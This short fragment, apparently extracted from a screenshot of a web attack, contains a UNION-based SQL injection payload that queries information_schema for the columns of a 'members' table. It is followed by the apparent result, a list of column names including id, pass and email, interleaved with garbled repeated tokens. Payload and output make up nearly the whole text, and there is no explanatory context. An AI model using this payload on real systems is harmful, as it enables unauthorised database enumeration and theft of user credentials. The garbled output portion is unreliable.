 ' union select 1, column_name collate utf8_general_ci, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13,
14 from information_schema.columns where table_name = 'members' -- - STORE
Select
num
5 4 6%
id
5 4 6%
pass
5 4 6%
name
5 4 6%
email
5 4 6%
regist_day
5 4 6%
level
5 4 6%
point
5 4 6%